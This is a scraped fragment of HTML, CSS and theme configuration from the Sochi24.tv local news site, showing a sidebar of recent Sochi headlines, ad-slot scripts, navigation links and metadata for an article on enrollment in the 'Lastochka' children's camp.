0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":66941,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="24264";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="4853";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" class="td-image-wrap " title="В Сочи подвели еженедельные итоги работы городских служб" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/06/237a6a7c-96c3-40a5-bfcf-de869832252a-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-podveli-ezhenedelnye-itogi-raboty-gorodskih-sluzhb/"  rel="bookmark" title="В Сочи подвели еженедельные итоги работы городских служб">В Сочи подвели еженедельные итоги работы городских служб</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:41:52+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/26-janvarja-hk-sochi-prinimaet-klub-drakony-smotrite-na-sochi-24/"  rel="bookmark" title="26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»">26 января ХК «Сочи» принимает клуб «Драконы»: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:39:13+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/policejskie-zaderzhali-molodogo-sochinca-kotoryj-ispolzoval-kradennuju-kartu/"  rel="bookmark" title="Полицейские задержали молодого сочинца, который использовал краденную карту">Полицейские задержали молодого сочинца, который использовал краденную карту</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T16:42:15+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-26-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 26 января: список улиц">Массовое отключение света в Сочи планируется 26 января: список улиц</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T15:51:03+03:00" >25 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-treh-rajonah-sochi-likvidirujut-posledstvija-podvizhek-grunta/"  rel="bookmark" title="В трех районах Сочи ликвидируют последствия подвижек грунта">В трех районах Сочи ликвидируют последствия подвижек грунта</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:44:35+03:00" >25 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/specialist-po-nedvizhimosti-prizval-ne-povyshat-stoimost-materialov-dlya-stroitelstva-shkol/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/high-angle-classroom-interior-design_23-2150401371-2-1.jpg" title="Специалист по недвижимости призвал не повышать стоимость материалов для строительства школ"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/specialist-po-nedvizhimosti-prizval-ne-povyshat-stoimost-materialov-dlya-stroitelstva-shkol/">Специалист по недвижимости призвал не повышать стоимость материалов для строительства школ</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-opredelili-stoimost-samogo-deshevogo-doma/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/3d-house-model-with-modern-architecture_23-2151004038-1.jpg" title="В Сочи определили стоимость самого дешевого дома"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-opredelili-stoimost-samogo-deshevogo-doma/">В Сочи определили стоимость самого дешевого дома</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2024-04-10T18:45:10+03:00"><meta itemprop="dateModified" content="2024-04-10T18:45:10+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/v-sochi-nachalsya-besplatnyj-nabor-v-detskij-lager-lastochka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="В Сочи начался бесплатный набор в детский лагерь «Ласточка»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/04/lager-2.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="635"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style 